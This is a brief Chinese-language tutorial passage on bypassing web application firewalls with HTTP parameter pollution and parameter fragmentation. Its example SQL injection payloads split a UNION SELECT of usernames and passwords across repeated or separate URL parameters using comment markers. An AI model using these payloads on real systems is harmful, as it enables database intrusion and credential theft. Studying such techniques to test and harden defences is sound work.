 常见过WAF技巧
十一、HTTP参数控制
这里HTTP参数控制除了对查询语句的参数进行篡改，还包括HTTP方法、HTTP头的控制
（1）HPP(HTTP Parameter Polution)（重复参数污染）
例如：
index.php?id=1 union select username,password from users
index.php?id=1/**/union/*&id=*/select/*&id=*/username,password/*&id=*/from/*&id=*/users
HPP又称做重复参数污染，最简单的就是?uid=1&uid=2&uid=3，对于这种情况，不同的Web服务器处理方式。
具体WAF如何处理，要看其设置的规则，不过就示例中最后一个来看有较大可能绕过
（2）HPF(HTTP Parameter Fragment)（HTTP分割注入）
这种方法是HTTP分割注入，同CRLF有相似之处(使用控制字符%0a、%0d等执行换行)
例如：
/?a=1+union/*&b=*/select+1,pass/*&c=*/from+users--
select * from table where a=1 union/* and b=*/select 1,pass/* limit */from users—